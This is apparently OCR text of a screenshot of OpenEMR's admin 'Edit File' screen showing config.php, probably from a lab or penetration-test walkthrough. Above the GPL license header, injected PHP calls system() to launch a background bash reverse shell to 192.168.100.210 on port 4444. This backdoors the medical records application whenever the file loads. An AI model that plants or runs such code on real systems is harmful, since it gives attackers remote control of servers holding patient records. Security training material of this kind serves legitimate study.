 NEW PATIENT
Hide Menu
Default
Top Bot
Calendar
Messages
Patient/Client
Fees
Procedures
Administration
Globals
Facilities
Users
Addr Book
Practice
Services
Layouts
Lists
ACL
Files
Edit File in /var/www/html/openemr/sites/defau
config.php
<?php
$cmd = "nohup bash -c 'bash -i >& /dev/tcp/192.168.100.210/4444 0>&1' &";
system($cmd);
/* $Id$ */
//  ------------------------------------------------------------------------ //
//                OpenEMR Electronic Medical Records System                  //
//                    Copyright (c) 2005-2010 oemr.org                       //
//                       <http://www.oemr.org/>                              //
//  ------------------------------------------------------------------------ //
//  This program is free software; you can redistribute it and/or modify     //
//  it under the terms of the GNU General Public License as published by     //
//  the Free Software Foundation; either version 2 of the License, or        //
//  (at your option) any later version.                                      //
//                                                                           //
//  You may not change or alter any portion of this comment or credits       //
//  of supporting developers from this source code or any supporting         //
//  source code which is considered copyrighted (c) material of the          //
//  original comment or credit authors.                                      //
//                                                                           //
//  This program is distributed in the hope that it will be useful,          //
//  but WITHOUT ANY WARRANTY; without even the implied warranty of           //
//  MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the            //
//  GNU General Public License for more details.                             //
//                                                                           //
//  You should have received a copy of the GNU General Public License        //